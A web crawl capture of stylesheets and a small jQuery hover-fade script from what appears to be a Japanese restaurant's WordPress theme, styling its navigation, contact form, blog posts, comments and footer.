.single #comments .navigation a {margin:0; padding:0 10px 0 0; }


/********************************************************************************************* 

Header & Page Structure  -------------------------  header.php

*********************************************************************************************/  

body {
	font-family: Arial, Helvetica, sans-serif;
	color: #fff;
	line-height: 1.5;
	width: 100%;
	height: 100%;
	font-size:13px;
	background:url(images/bodyBg.jpg) no-repeat center top ;
}
 
.wrapper {
	width: 940px;
	margin:0 auto 0;
	overflow:hidden;
	_zoom: 1;
}
.home .wrapper {
	width: 940px;
	margin:0 auto 0;
	overflow:hidden;
	_zoom: 1;
	background:url(images/mainBg.jpg) repeat ;
	border:none;
	color: #000;
}
div#header {
	float: left;
	width: 190px;
	overflow:hidden;
	_zoom: 1;
	z-index:100;
	background:url(images/headerBg.jpg) ;
}

#main {
	float: right;
	width: 750px;
	background:url(images/pageBg.jpg) ;
	overflow:hidden;
	_zoom: 1;
}

#logo a{
	display:block;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	width: 190px;
	height:160px;
	background:url(images/navi/logo.jpg) no-repeat ;
}

#content {
	margin-top:10px;
	padding-bottom:30px;
	}
	
.blog #content {
	padding-bottom:0;
	}
	
p span.serif {font-family:"Times New Roman", Times, serif; font-weight:bold;}
p span.indent { position:relative; left:-5px; }

/********************************************************************************************* 

Navigation  -------------------------  header.php
   
*********************************************************************************************/  

#menu {
	z-index:50;
	width:100%;
	margin-bottom:200px;
 	}
	
.page-id-6 #menu {
	z-index:50;
	width:100%;
	margin-bottom:180px;
 	}

/*グローバルナビ*/
li #globalNavi01 { 
	display:block;
	background:url(images/navi/btn_food.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi02 { 
	display:block;
	background:url(images/navi/btn_shop.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi03 { 
	display:block;
	background:url(images/navi/btn_shidashi.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi04 { 
	display:block;
	background:url(images/navi/btn_blog.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi05 { 
	display:block;
	background:url(images/navi/btn_contact.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi06 { 
	display:block;
	background:url(images/navi/btn_takeout.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}
li #globalNavi07 { 
	display:block;
	background:url(images/navi/btn_parking.jpg) no-repeat ;
	text-indent:100%;
	white-space:nowrap;
	overflow:hidden;
	height:44px; width:190px;
	}

	


/********************************************************************************************* 

固定ページ共通  ---------------------------------	 page.php

*********************************************************************************************/

.content {
	margin:0px;
	position: relative;
	z-index:1;
	overflow:hidden; _zoom: 1;
 }


/*コンテンツタイトル*/
h3.heading { background:url(images/navi/titleBack.jpg);
width:750px;
height:32px;
padding:10px 30px 8px 20px;
margin-top:0px;
color:#000;
font-size:20px;
font-weight:bold;
}
div.heading { background:url(images/navi/titleBack.jpg);
width:750px;
height:32px;
padding:14px 0 4px 20px;
margin-top:0px;
color:#000;
}

div.heading h3{float:left; margin-right:15px; font-size:20px; margin-top:0px;}
div.heading ul li{float:left; margin:3px 0 0 30px; }

/*料理紹介ナビ*/
div#foodHeading ul li{
	text-indent:-9999px;
	overflow:hidden;
	margin-top:2px;
	}
div#shidasiHeading ul li{
	text-indent:-9999px;
	overflow:hidden;
	margin-top:0;
	}
div.heading ul a.lunchi { background:url(images/navi/lunchiUp.png) no-repeat left -1px; width:112px; height:29px; display:block; }
div.heading ul a.lunchi:hover { background:url(images/navi/lunchiOver.png) no-repeat left -1px; width:112px; height:29px; display:block;  }
div.heading ul a.lunchi:active { background:url(images/navi/lunchiDown.png) no-repeat left -1px; width:112px; height:29px; display:block;  }
div.heading ul a.dinner { background:url(images/navi/dinnerUp.png) no-repeat left -1px; width:112px; height:29px; display:block; }
div.heading ul a.dinner:hover { background:url(images/navi/dinnerOver.png) no-repeat left -1px; width:112px; height:29px; display:block;  }
div.heading ul a.dinner:active { background:url(images/navi/dinnerDown.png) no-repeat left -1px; width:112px; height:29px; display:block;  }
div.heading ul a.houji { background:url(images/navi/houjiUp.png) no-repeat; width:67px; height:29px; display:block; }
div.heading ul a.houji:hover { background:url(images/navi/houjiOver.png) no-repeat; width:67px; height:29px; display:block;  }
div.heading ul a.houji:active { background:url(images/navi/houjiDown.png) no-repeat; width:67px; height:29px; display:block;  }
div.heading ul a.keiji { background:url(images/navi/keijiUp.png) no-repeat; width:69px; height:29px; display:block; }
div.heading ul a.keiji:hover { background:url(images/navi/keijiOver.png) no-repeat; width:69px; height:29px; display:block;  }
div.heading ul a.keiji:active { background:url(images/navi/keijiDown.png) no-repeat; width:69px; height:29px; display:block;  }



h3.heading span {font-size:16px;}




 
/********************************************************************************************* 

Sidebar  Widgets -------------------------  sidebar.php

*********************************************************************************************/   

.sidebar { width: 190px; position: relative; margin: 25px 0 0; color: #fff;  }

.sidebar .widget { margin:0 0 25px 0; font-size: 12px; position: relative; }
.sidebar .widget h3 { 
	background-color:#000;
	font-family: "Helvetica", "Arial", sans-serif;
	font-size: 12px; font-weight: bold;
	padding: 6px 0 4px 13px;
	text-transform: uppercase;
	margin-bottom: 10px;
	}

.widget a { font-weight: bold; color:#fff; }
.sidebar #widget_sp_image { display:block; width:170px;  }

.sidebar .widget a:hover { text-decoration: none; color:#FFCC99;   }

div.categories-2 .w_content ul { padding: 0 20px 0 30px; }

.widget div.categories-2 .w_content ul { clear: both; line-height: 2; margin-left:0px; }

.widget ul li, .w_content ul li { list-style:disc; text-indent:-4px; letter-spacing:1px;}

.widget ul ul { margin: 0; padding: 0; border-top: none; }

#searchform input { float:left; font-size: 14px; font-weight: normal; padding: 4px 6px; font-family: "Helvetica", "Arial"; background: #fbf9f0; border-width: 1px; border-style: solid; border-color: #c5c4bf #fffcf0 #fffcf0 #c5c4bf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #564B4B;  width:125px;}

#searchform #searchsubmit {float:left; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; font-family: "Helvetica", "Arial", serif; font-size: 14px; color: #737373; border: 1px solid #DDD9D9; background: #E8E5D8; text-shadow: 0 1px 0 #FFFFFF; margin: 0 0 0 7px; padding: 4px 10px; border-bottom: 1px solid #CBC5C5; -webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; -moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; width:60px;}


/*バナー群・ソーシャルボタン*/

.sidebar {clear:both;}


#sideFb {
	width:170px;
	clear:both;
	margin-top:20px;
	margin-left:10px;
	}


.page .sidebar .widget h3 {
	background:none;
	font-family: "Helvetica", "Arial", sans-serif;
	font-size: 12px; font-weight: bold;
	padding:0;
	text-transform: uppercase;
	position:relative;
	}

#widget_sp_image h3 {
	display:none;
}

#widget_sp_image {
		margin:0 auto 8px;
		text-indent:-9999px;
		overflow:hidden;
		position:relative;
		display:block;
}	

#widget_sp_image img { 
	display:block;
	position:relative;
	text-align:left;
	clear:both;
	padding:0;
	}


/********************************************************************************************* 

top  ---------------------------------	 page-top.php

*********************************************************************************************/

#topMain {
			width:700px;
			padding:25px;
			background:url(images/mainBg.jpg) repeat ;
		}
#top p {margin: 0 0 10px;}

#top h4 { color:#900; font-size:15px; font-weight:bold;}
#top ul.feed {
		border-bottom:#666 solid 1px;
		margin-bottom:20px;
		padding-bottom:20px;
		}
#top ul.feed li {color:#000; line-height:180%;}
#top ul.feed a {color:#000; line-height:180%; padding-left:10px;}
#top ul.feed a:hover {color:#900;}
#top #guide {
	margin-bottom:10px;
	}
#top #guide h4 { margin-bottom:4px; }
#top #guide ul {}
#top #guide ul li.title { margin-top:10px; text-indent:-0.6em; font-weight:bold;}
#top #guide ul li a { float:right; color:#000066; position:relative; top:-18px;}
#top #chef {
		background:url(images/cockBg.jpg) repeat ;
		padding:25px 25px 15px;
		margin-top:16px;
		color:#fff;
}
#top p#chefImage {float:left; margin-right:10px; background-color:#999; width:100px; height:106px;}
#top p#chefSign {float:right;  position:relative; top:-5px;}
#top h3 { margin-bottom:5px; font-weight:bold; }
#top ul.profile {line-height:2;}
#top ul#profile li#profile {  font-weight:bold;}


	



/********************************************************************************************* 

contacts  ---------------------------------	 page-contact.php

*********************************************************************************************/

#contact {margin:20px 0 40px;}

/*map*/

#contact #info { position:relative; overflow:hidden; zoom:1; margin-left:60px;}
#contact #info h3 { margin-bottom:10px;}
#contact #info ul h3 { margin-top:60px;}
#contact #info p#map {width:296px; float:left; margin-right:30px;}
#contact #info p#map a { float:right; margin-top:6px;}
#contact #info ul { position:relative; top:0px; z-index:99; clear:right;}
#contact #info ul li {margin-bottom:10px; font-size:15px; line-height:130%;}
#contact #info ul li a {margin-bottom:10px;}
#contact #info ul li#address {margin-bottom:5px;}
#contact #info  h4 {font-size:19px; margin:8px 0 3px;}
#contact #info  h4 span { letter-spacing:-2px;}

/*コンタクトフォーム*/

#contactForm {padding:0 20px 0 30px; text-indent:-5px; }
#contactForm p { margin:40px 0 3px; position:relative; font-size:14px; text-indent:-7px;}
#contactForm h3 { margin-bottom:12px; position:relative; text-indent:-10px;}
#contactForm span.must { font-size:11px; color:#F00;}


.iqfm-table {
	font-size:14px;
	line-height:120%;
	font-weight:normal;
	text-align:left;
}

.iqfm-table #iqfm-input-text-1, #iqfm-input-text-2,#iqfm-input-text-3 {
	width:465px;
	height:30px;
	
}
#iqfm-input-textarea-4 {width:465px;}

.iqfm-table th, .iqfm-table td {
	padding:10px 0;
   
}

.iqfm-table th {
	vertical-align:top;
	padding-right:8px;
}

.iqfm-table th span {color: #FFF; font-size:13px!important;}

.iqfm-table th small{font-size:11px!important;}

.iqfm-table th small.color{color: #B1352C;}

#contact .kakuninForm {
	position:relative;
	left:5%;
	margin-top:50px;
	width:600px;
	line-height:175%;
}

.kakuninForm th {
	width:100px;
}
#contact .kakunin {
	margin:5px 0 0 260px;
	padding: 2px 0;
	font-weight:400;
	background: #EEE;
	color: #000;
	border: 1px solid #FFF;
	-moz-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	width: 100px;
	position:relative;
	cursor: pointer;
	}

.iqfm-table td p { font-size:12px; margin-top:5px; }

#contact .send
	{
	margin:13px 0 0 40px;
	position:relative;
	padding: 2px 0;
	font-weight:400;
	background: #EEE;
	color: #000;
	border: 1px solid #FFF;
	-moz-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	width: 100px;
	position:relative;
	cursor: pointer;
	}


#contact .back {
	margin:13px 0 0 20px;
	position:relative;
	top:-2px;
	padding: 2px 0;
	font-weight:400;
	background: #EEE;
	color: #000;
	border: 1px solid #FFF;
	-moz-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow: 1px 1px 1px rgba(000,000,000,0.3);
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	width: 100px;
	position:relative;
	cursor: pointer;
	}

	
/********************************************************************************************* 

Posts Styling  -------------------------- index.php , single.ohp

*********************************************************************************************/   

.post { color:#EEE; font-size:12px; }
.entry{	margin:5px 0; padding:20px 0 5px; font-size:14px; }
.date,.comments {font-size:12px;  padding-left:10px; }



/*All Posts Styling */
#allPost { margin:-10px 40px 0px; position: relative; z-index: 1; }
#allPost h2 {margin-top:50px; font-weight:bold;}
#allPost h2 a { color:#fff; font-size:18px; }
#allPost .entry {
		line-height:1.7em;
		border-top: #CCC 1px solid;
		border-bottom: #CCC 1px solid;
		font-size:14px;
		}
/*archive Posts Styling -------	archive.php*/
#archive { margin:-10px 40px 0px; position: relative; z-index: 1; }
#archive h2  {margin-top:50px;  font-weight:bold;}
#archive h2 a { color:#fff; font-size:18px; }
#archive .entry {
		line-height:1.7em;
		border-top: #CCC 1px solid;
		border-bottom: #CCC 1px solid;
		font-size:14px;
		} 
/*category Posts Styling -------	index.php*/
#category { margin:-10px 40px 0px; position: relative; z-index: 1; }
#category h2 {margin-top:50px; font-weight:bold;}
#category h2 a { color:#fff; font-size:18px; }
#category .entry{
		line-height:1.7em;
		border-top: #CCC 1px solid;
		border-bottom: #CCC 1px solid;
		font-size:14px;
		} 
		
/*single Posts Styling -------	index.php*/
#single { margin:-10px 40px 10px; position: relative; z-index: 1; }
#single h2 {margin-top:50px; font-weight:bold;}
#single h2 a { color:#fff; font-size:18px; }
#single .entry{
		line-height:1.7em;
		border-top: #CCC 1px solid;
		font-size:14px;
		} 
		
/*ページナビ*/
div.wp-pagenavi span.current {font-size:17px; font-weight:bold; color:#FFF;}
div.navigation {height:60px; margin-top:-10px; position:relative; }
div.navigation a { font-weight:normal; font-size:17px; }
div.navigation a:hover { color:#FFCC99; text-decoration:underline;}


/*記事内の画像*/
.aligncenter {display:block;
margin-left:auto;
margin-right:auto}
div.post img {border:none}
.alignright {float:right;
margin-left:10px;
margin-bottom:2px}

.alignleft {float:left;
margin-right:10px;
margin-bottom:2px}

.wp-caption {text-align:center}

 
/********************************************************************************************* 

5. Comments  -------------------------  comments.php

*********************************************************************************************/   

#comments { display:block;  margin:0 0 0 106px;  font-family:"Helvetica", "Arial", serif; }
#comments h3 { color: #262525; font-weight: normal; padding:0; font-size:18px; font-style:italic; }
.comment-input-text textarea { width: 80%; }
.comment-list { margin: 0; padding: 15px 0 0; }
.comment-list li { list-style: none; }
.comment-list p { padding:15px 0 0; }
.comment-list li .commbody { border-top: 1px solid #e9e7e0; padding:0 0 8px; }
.comment-list ul { margin-bottom: 0; }
.comment-list ul.children .commbody { padding: 0 0 10px; }
.comment-author img { float: left; margin: 0 12px 12px 0; border:3px solid #fff; -webkit-box-shadow: 1px 1px 1px  rgba(0,0,0,0.1); -moz-box-shadow: 1px 1px 1px  rgba(0,0,0,0.1); box-shadow: 1px 1px 1px rgba(0,0,0,0.1); }
.bypostauthor .comment-author img { border:3px solid #EE7373;}
.comment-author cite.fn  { font-style:normal;  }
.comment-author cite.fn a { font-style:normal; font-size: 14px; color: #3b3d3e; }
.comment-author cite.fn a:hover { color: #000; }
.comment-profile-wrapper { text-align: center; width: 105px; }
span.says { display: none; }
.comment-meta { float: left; margin-top: 6px; font-size:11px; color:#8d8d8d; font-style:italic;}
.commleft { float: left; width: 215px; padding-top:15px; border-top:3px solid #e9e7e0; }
.commentmetadata a { color: #6D6C6C; font-style:normal; }
.commentmetadata a:hover { color: #484040; text-decoration: none; }
.comment-gravatar { margin-bottom: 3px; }
.comment-content-wrapper { float: right; width: 538px; }
.comment-parent, .comment-single { margin-top: 15px; }
ul.children { background:url(images/reply_bg.png) no-repeat;}
.comment-list ul.children, #comments #respond ul {  padding: 9px 0 0 35px; margin: 0 0 10px 15px}
.comment-list ul.children ul.children { margin-left: 40px; }
.comment-list ul.children li {   margin: 0; }
.comment-body { padding: 8px 12px 0; margin: 0; position: relative; }
.comment-list li div p { margin-bottom: 0; padding-right: 15px; color: #808080; font-size: 12px; margin-left: 229px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; line-height:1.7;}
.comment .post-date { margin-top: 0; }
.comment .post-date .right a { color: #BBB; }
.comment .post-date .right a:hover { color: #234; }
.reply {   height:20px;  clear: both; float:right;}
.reply a { display:none; }
.commbody:hover .reply a { display:block;   margin-right: 15px; background:url(images/reply.png) no-repeat top left; padding-left:16px; }
.cancel-comment-reply { margin:0 0 7px; }
.reply a, .cancel-comment-reply a { text-transform:uppercase; font-family: Arial, sans-serif;  color: #7D7D7D; font-size: 10px; border: none; margin-right: 3px; }
.reply a:hover, .cancel-comment-reply a:hover { text-decoration: none; color:#333; }

.nocomments {padding: 0 0 20px;}

#respond { margin-right:30px; }
#respond h3 {padding:0 0 10px; }
#respond li { list-style: none; }
#respond ul { margin: 0; }
#respond .legend { margin-bottom: 10px; }

#comments #respond .legend { margin-bottom: 0; border-bottom: 0; }
#comments #respond ul { padding: 10px 0 0 15px;  }
#comments ul.children #respond ul { margin-left: 30px; padding: 0; }
#comments #respond .comment-profile-wrapper, #comments #respond .comment-arrow { display: none; }
#comments #respond .comment-body { background: #FFF; }
#comments #respond .comment-content-wrapper { width: 100%; float: none; }

#respond #formLabels p, #formContent p { background: #f1efe5; padding: 12px 20px; margin: 0 0 20px; }
#respond label { width: 90px; text-align: right; float: left; color: #7e7e7e; font-size: 15px; margin: 0 14px 0 0; font-family: "Helvetica", "Arial", serif; }
#respond label span { color: #bab9b9; font-style: italic; font-size: 11px; display: block; }
#respond input, #respond textarea { font-size: 18px; font-weight: normal; padding: 9px 6px; font-family: "Helvetica", "Arial"; background: #fbf9f0; border-width: 1px; border-style: solid; border-color: #c5c4bf #fffcf0 #fffcf0 #c5c4bf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #564B4B; }

#respond #formLabels input {   width:55%;}
#respond #formContent textarea { width: 77%; }
.comment-list li #respond p { margin-left: 0; }
.comment-list li #respond h3 { padding: 8px 0; }
#trackbacks { float: left; width: 100%; }
#trackbacks ol { padding: 10px 0; }
#trackbacks li { list-style-type: decimal; padding: 5px 0 5px 15px; }

#respond  .submit { -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; font-family: "Helvetica", "Arial", serif; font-size: 14px; color: #737373; border: 1px solid #DDD9D9; background: #E8E5D8; text-shadow: 0 1px 0 #FFFFFF; margin: 10px 0 5px 100px; padding: 7px 10px; border-bottom: 1px solid #CBC5C5; -webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; -moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; box-shadow: 0 1px 1px 0 rgba(0,0,0,0.10), 0 1px 0 0 #F8F2F2 inset; }
#respond  .submit:hover, #searchform #searchsubmit:hover { -webkit-box-shadow: 2px 2px 0px 0px #fff; -moz-box-shadow: 2px 2px 0px 0px #fff; box-shadow: 1px 1px 0px 0px #fff; cursor: pointer; }
#respond  .submit:active, #searchform #searchsubmit:focus { -moz-box-shadow: inset 0 0 5px 2px #d2d2d2 0 1px 0 0 #eee; -webkit-box-shadow: inset 0 0 5px 2px #d2d2d2, 0 1px 0 0 #eee; box-shadow: inset 0 0 5px 2px #d2d2d2, 0 1px 0 0 #eee; outline: none; }


/********************************************************************************************* 

プライバシーポリシー	  -------------------------- page-privacy.php

*********************************************************************************************/   

#privacy {
			width:640px;
			margin:30px 0 0 55px;
		}
#privacy h3 { font-size:15px; margin-top:10px;}
#privacy p.title { font-size:15px;  margin:30px 0 5px; font-weight:bold;}

#privacy p {margin:0px;}






/********************************************************************************************* 

Footer  -------------------------  footer.php

*********************************************************************************************/   

#footer { 
	color: #000;
	width: 940px;
	margin:-10px auto 0;
	padding-bottom:10px;
	position:relative;
	overflow:hidden;
	background:url(images/footerBg.jpg) ;
	clear:both;
}
#footer #address {margin:8px 0 0 0; font-weight:bold;}
#footerWrapper {margin:9px 25px 9px 30px; }

/*#footer .widgets { border-bottom: 1px solid #32302e; padding: 20px 0 20px 256px; }*/
#footerNav {margin-bottom:0px; width:460px; float:left;}
#footerNav li { display:inline;}
#footer a {color: #006; text-decoration:none; font-weight:bold; position:relative; top:1px; }
#footer a:hover {color:#fff;}

#footerCall { float:right; margin:0; font-weight:bold; line-height:1;}
#footerCall h3 {margin:0 10px 0 0; font-weight:bold; font-size:20px; float:left;}
#footerCall p {margin:3px 0 0 0; font-size:16px;  float:left; }
#footer p.copy {	
	clear:both;
	float:right;
	font-size: 10px;
	margin-top:13px;
	font-weight:normal;
}

--- FILE ---
content_type: text/css
request_url: http://obana-nara.jp/wp-content/themes/obana/js/uiTabs/ui.tabs.css
body_size: 3112
content:
/* Caution! Ensure accessibility in print and other media types... */
@media projection, screen { /* Use class for showing/hiding tab content, so that visibility can be better controlled in different media types... */
    .ui-tabs-hide {
        display: none;
    }
}

/* Hide useless elements in print layouts... */
@media print {
    .ui-tabs-nav {
        display: none;
    }
}

/* Skin */
.ui-tabs-nav, .ui-tabs-panel {
    font-family: "Helvetica", Arial, sans-serif;
    font-size: 12px;
}
.ui-tabs-nav {
    list-style: none;
    margin: 0;
}
.ui-tabs-nav:after { /* clearing without presentational markup, IE gets extra treatment */
    display: block;
    clear: both;
    content: " ";

}
.ui-tabs-nav li {
    float: left;
    margin: 0 10px 12px 0;
}
.ui-tabs-nav li:last-child{
    margin:0;
}
.ui-tabs-nav a, .ui-tabs-nav a span {
    display: block;
    position:relative;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	behavior: url(/wp-test/wp-content/themes/bonpress/js/PIE.htc);
}
.ui-tabs-nav a {
    margin: 2px 0 0; /* position: relative makes opacity fail for disabled tab in IE */
    color: #fff;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    white-space: nowrap; /* required in IE 6 */    
    outline: 0; /* prevent dotted border in Firefox */
}
.ui-tabs-nav a small {
	display:block;
	line-height:0%;

}

.ui-tabs-nav .ui-tabs-selected a {
    position: relative;
    top: 2px;
    z-index: 2;
    margin-top: 0;
	border:none;
}
.ui-tabs-nav a span {
	padding: 3px 10px 1px;	
	background:#FFF;
	border:2px solid #F16E50;	color:#F16E50;
}
*>.ui-tabs-nav a span { /* hide from IE 6 */
    width: auto;
    height: auto;
	
}
.ui-tabs-nav .ui-tabs-selected a span {
	padding: 6px 12px 2px;
	background:#F16E50;
	border:none;
	color:#FFF;
}
.ui-tabs-nav a span.ride {
	font-size: 10px;
	padding:0;
	margin:0;
	background:none;
	line-height:100%;
}
.ui-tabs-nav .ui-tabs-selected a:link, .ui-tabs-nav .ui-tabs-selected a:visited, .ui-tabs-nav .ui-tabs-disabled a:link, .ui-tabs-nav .ui-tabs-disabled a:visited { /* @ Opera, use pseudo classes otherwise it confuses cursor... */
    cursor: text;
}
.ui-tabs-nav a:hover, .ui-tabs-nav a:focus, .ui-tabs-nav a:active,
.ui-tabs-nav .ui-tabs-deselectable a:hover, .ui-tabs-nav .ui-tabs-deselectable a:focus, .ui-tabs-nav .ui-tabs-deselectable a:active { /* @ Opera, we need to be explicit again here now... */
    cursor: pointer;
}	
.ui-tabs-disabled {
    opacity: .4;
    filter: alpha(opacity=40);
}
.ui-tabs-panel {
    background: #fff; /* declare background color for container to avoid distorted fonts in IE while fading */
}
.ui-tabs-loading em {
    padding: 0 0 0 20px;
    background: url(loading.gif) no-repeat 0 50%;
}

/* Additional IE specific bug fixes... */
* html .ui-tabs-nav { /* auto clear, @ IE 6 & IE 7 Quirks Mode */
    display: inline-block;
}
*:first-child+html .ui-tabs-nav  { /* @ IE 7 Standards Mode - do not group selectors, otherwise IE 6 will ignore complete rule (because of the unknown + combinator)... */
    display: inline-block;
}



--- FILE ---
content_type: application/javascript
request_url: http://obana-nara.jp/wp-content/themes/obana/js/custom.js
body_size: 470
content:
(function($) {
 
$(document).ready(function() {


	$(function() {
	// OPACITY OF BUTTON SET TO 50%
	$(".fade").css("opacity","1.0");
			
	// ON MOUSE OVER
	$(".fade").hover(function () {
											  
	// SET OPACITY TO 100%
	$(this).stop().animate({
	opacity: 0.5
	}, "quick");
	},
			
	// ON MOUSE OUT
	function () {
				
	// SET OPACITY BACK TO 50%
	$(this).stop().animate({
	opacity: 1.0
	}, "quick");
	});
	});


// End of closure & jquery wraping
});
})(jQuery);

